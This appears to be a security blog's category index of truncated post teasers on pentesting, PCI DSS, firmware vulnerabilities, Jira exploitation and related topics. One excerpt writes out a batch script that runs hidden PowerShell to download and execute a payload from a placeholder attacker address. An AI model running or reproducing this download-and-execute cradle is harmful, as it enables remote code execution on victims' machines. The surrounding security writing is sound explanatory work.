Category: Mix
While there has been progress in increasing the number of women in engineering roles, the representation of women in this field…
ASUS announces major Firmware Update ASUS recently issued a firmware update to resolve a critical security vulnerability affecting seven different…
Modern pentesting approaches use independent security researchers working under strict NDAs and advanced software platforms to streamline the process. However,…
On March 31st, 2024, The Payments Card Industry Standards Security Council (PCI SSC) officially retired version 3.2.1 of the PCI…
Whenever a company is notified about or discovers a critical flaw in their system/application that has the potential to be…
I’m working on my context.md file for my personal Digital Assistant, and one part of that will be my model.md…
I’ve been obsessed lately with the concept of slow versus fast. I’m calling it the Fast-Slow Problem. It refers to…
HackerOne provides security capabilities for AWS customers looking to improve security in their cloud applications. These include vulnerability pentests specific…
Securing Organizational Buy-in For Ethical Hackers CISOs and other security leaders are challenged to demonstrate the benefits of working with…
The second Jira website I discovered was surprisingly harder to exploit. It didn’t give me the verbose errors like the…

The code we used for the batch script is below. @echo off powershell.exe -nop -w hidden -c “IEX ((new-object net.webclient).downloadstring(‘http://your-ip/payload))”…
Thank you to Kane for coming up with the main thesis and as primary author of this piece. Check out…